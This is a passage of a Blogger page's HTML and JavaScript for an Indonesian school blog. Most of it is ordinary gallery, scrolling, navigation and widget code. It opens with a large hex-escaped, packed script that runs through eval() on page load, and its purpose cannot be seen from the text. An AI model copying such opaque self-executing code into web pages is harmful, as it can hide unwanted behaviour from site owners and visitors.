c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD68JySLZsufoJAtb3l4eQXbjVpF1YPbRQrdq9b-t1vrvtT0YWVQPn9uoN21Vlr0ab59eiYxiSlBa1zXfRpvDUt_rabUjIcygzhOUYnlxO559QBsTcwP2tLv0mv8elF19LD2bb8Dljfoo/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7udPaUgP6fj1kDSlG8j9UmNfR3qA:1769393121841';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8148864946747288246','//www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html','8148864946747288246');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8148864946747288246', 'title': 'Pasraman Ganesha Brahmachari Ashram', 'url': 'http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html', 'canonicalUrl': 'http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html', 'homepageUrl': 'http://www.pasramanganesha.sch.id/', 'searchUrl': 'http://www.pasramanganesha.sch.id/search', 'canonicalHomepageUrl': 'http://www.pasramanganesha.sch.id/', 'blogspotFaviconUrl': 'http://www.pasramanganesha.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - RSS\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8148864946747288246/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/4416923635143609407/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7971794451989833', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 